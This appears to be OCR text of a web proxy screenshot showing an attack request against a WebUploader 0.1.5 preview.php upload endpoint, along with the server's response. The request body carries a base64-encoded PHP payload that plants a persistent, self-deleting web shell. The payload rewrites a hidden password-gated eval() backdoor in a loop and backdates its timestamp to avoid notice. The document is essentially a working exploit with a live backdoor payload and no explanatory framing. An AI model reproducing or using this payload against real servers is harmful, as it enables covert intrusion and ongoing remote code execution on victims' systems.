 Request
Pretty Raw Hex
\n
1 POST /statics/admin/webuploader/0.1.5/server/preview.php HTTP/1.1
2 Host:
3 Content-Length: 510
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4h0jvu522avvrpng6lpb2fjt57
14 Connection: close
15
16 data:image/php;base64,PD9waHAKICAgIGlnbm9yZV91c2VyX2Fib3J0KHRydWUpOwogICAgc2V0X3RpbWVfbGltaXQo
MCk7CiAgICB1bmxpbmsoX19GSUxFX18pOwogICAgJGZpbGUgPSAnLjMucGhwJzsKICAgICRjb2RlID0gJzw/cGhwIGlmKG
1kNSgkX0dFVFsicGFzcyJdKT09IjFhMWRjOTFjOTA3MzI1YzY5MjcxZGRmMGM5NDRiYzcyIil7QGV2YWwoJF9QT1NUW2Fd
KTt9ID8+JzsKICAgIC8vcGFzcz1wYXNzCiAgICB3aGlsZSAoMSl7CiAgICAgICAgZmlsZV9wdXRfY29udGVudHMoJGZpbG
UsJGNvZGUpOwogICAgICAgIHN5c3RlbSgndG91Y2ggLW0gLWQgIjIwMTgtMTItMDEgMDk6MTA6MTIiIC4zLnBocCcpOwog
ICAgICAgIHVzbGVlcCg1MDAwKTsKICAgIH0KPz4=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 19 Sep 2022 17:50:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000
8 Content-Length: 385
9
10 <br />
11 <b>
Warning
</b>
: file_put_contents(preview/857786e90f6b97f5441b02740eb58867.php): failed to open stream:
Permission denied in <b>
/www/wwwroot/cai/statics/admin/webuploader/0.1.5/server/preview.php
</b>
on line <b>
57
</b>
<br />
12 {"jsonrpc" : "2.0", "result" :
"http://
0eb58867.php", "id" : "id"}